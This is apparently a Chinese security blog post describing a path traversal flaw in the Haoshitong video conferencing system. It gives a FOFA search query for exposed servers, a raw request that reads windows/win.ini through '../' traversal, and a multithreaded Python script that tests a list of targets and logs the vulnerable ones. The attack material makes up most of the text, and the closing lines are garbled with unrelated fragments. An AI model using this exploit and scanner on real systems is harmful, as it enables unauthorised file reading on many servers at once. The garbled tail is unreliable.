漏洞简介
好视通视频会议是由深圳市华视瑞通信息技术有限公司开发,其在国内率先推出了3G互联网视频会议,并成功应用于SAAS领域。
资产
FOFA:app="好视通-视频会议"
POC

GET /register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini HTTP/1.1Host: ip:portUser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36Content-Length: 0
漏洞复现
使用Burp或Yakit进行发包测试
批量测试
pip install requests
然后运行脚本进行测试
import requestsimport concurrent.futuresdef check_vulnerability(target):headers = {"User-Agent": "Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1)","Content-Length":"0"}try:# print(target)res = requests.get(f"{target}/register/toDownload.do?fileName=../../../../../../../../../../../../../../windows/win.ini", headers=headers, timeout=5,verify=False)if "extensions"in res.text and "CMCDLLNAME32" in res.text:print(f"[+]{target}漏洞存在")with open("attack.txt",'a') as fw:fw.write(f"{target}\n")else:print(f"[-]{target}漏洞不存在")except Exception as e:print(f"[-]{target}访问错误")if __name__ == "__main__":print("------------------------")print("微信公众号:知攻善防实验室")print("------------------------")print("target.txt存放目标文件")print("attack.txt存放检测结果")print("------------------------")print("按回车继续")import osos.system("pause")f = open("target.txt", 'r')targets = f.read().splitlines()print(targets)# 使用线程池并发执行检查漏洞with concurrent.futures.ThreadPoolExecutor(max_workers=1) as executor:executor.map(check_vulnerability, targets)





)
)



)

13.1-EB Tresos使用初探)

)

放大到ImageView宽高与矩阵mapRadius,Kotlin)


